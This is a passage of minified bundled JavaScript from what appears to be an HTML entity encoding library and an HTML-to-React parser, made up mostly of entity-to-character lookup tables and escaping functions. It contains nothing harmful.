NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},124:function(t){t.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')},125:function(t,e,r){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.escapeUTF8=e.escape=e.encodeNonAsciiHTML=e.encodeHTML=e.encodeXML=void 0;var n=u(i(r(124)).default),s=p(n);e.encodeXML=m(n);var a,o,c=u(i(r(123)).default),l=p(c);function u(t){return Object.keys(t).sort().reduce((function(e,r){return e[t[r]]="&"+r+";",e}),{})}function p(t){for(var e=[],r=[],i=0,n=Object.keys(t);i<n.length;i++){var s=n[i];1===s.length?e.push("\\"+s):r.push(s)}e.sort();for(var a=0;a<e.length-1;a++){for(var o=a;o<e.length-1&&e[o].charCodeAt(1)+1===e[o+1].charCodeAt(1);)o+=1;var c=1+o-a;c<3||e.splice(a,c,e[a]+"-"+e[o])}return r.unshift("["+e.join("")+"]"),new RegExp(r.join("|"),"g")}e.encodeHTML=(a=c,o=l,function(t){return t.replace(o,(function(t){return a[t]})).replace(h,f)}),e.encodeNonAsciiHTML=m(c);var h=/(?:[\x80-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF])/g,d=null!=String.prototype.codePointAt?function(t){return t.codePointAt(0)}:function(t){return 1024*(t.charCodeAt(0)-55296)+t.charCodeAt(1)-56320+65536};function f(t){return"&#x"+(t.length>1?d(t):t.charCodeAt(0)).toString(16).toUpperCase()+";"}var g=new RegExp(s.source+"|"+h.source,"g");function m(t){return function(e){return e.replace(g,(function(e){return t[e]||f(e)}))}}e.escape=function(t){return t.replace(g,f)},e.escapeUTF8=function(t){return t.replace(s,f)}},126:function(t,e,r){t.exports=o;var i=r(116),n=r(100).Writable,s=r(347).StringDecoder,a=r(101).Buffer;function o(t,e){var r=this._parser=new i(t,e),a=this._decoder=new s;n.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(a.end())}))}r(82)(o,n),o.prototype._write=function(t,e,r){t instanceof a&&(t=this._decoder.write(t)),this._parser.write(t),r()}},127:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t};e.default=function(t,e){var r=i({},(0,n.default)(t),{key:e});"string"==typeof r.style||r.style instanceof String?r.style=(0,s.default)(r.style):delete r.style;return r};var n=a(r(356)),s=a(r(359));function a(t){return t&&t.__esModule?t:{default:t}}},128:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){n.hasOwnProperty(t)||(n[t]=i.test(t));return n[t]};var i=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,n={}},323:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return"text"===t.type&&/\r?\n/.test(t.data)&&""===t.data.trim()}},324:function(t,e,r){"use strict";var i;Object.defineProperty(e,"__esModule",{value:!0});var n=r(59),s=l(r(354)),a=l(r(355)),o=l(r(361)),c=l(r(362));function l(t){return t&&t.__esModule?t:{default:t}}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}e.default=(u(i={},n.ElementType.Text,s.default),u(i,n.ElementType.Tag,a.default),u(i,n.ElementType.Style,o.default),u(i,n.ElementType.Directive,c.default),u(i,n.ElementType.Comment,c.default),u(i,n.ElementType.Script,c.default),u(i,n.ElementType.CDATA,c.default),u(i,n.ElementType.Doctype,c.default),i)},325:function(t,e,r){var i=r(326);t.exports=function(t){if(t>=55296&&t<=57343||t>1114111)return"�";t in i&&(t=i[t]);var e="";t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t);return e+=String.fromCharCode(t)}},326:function(t){t.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},327:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓"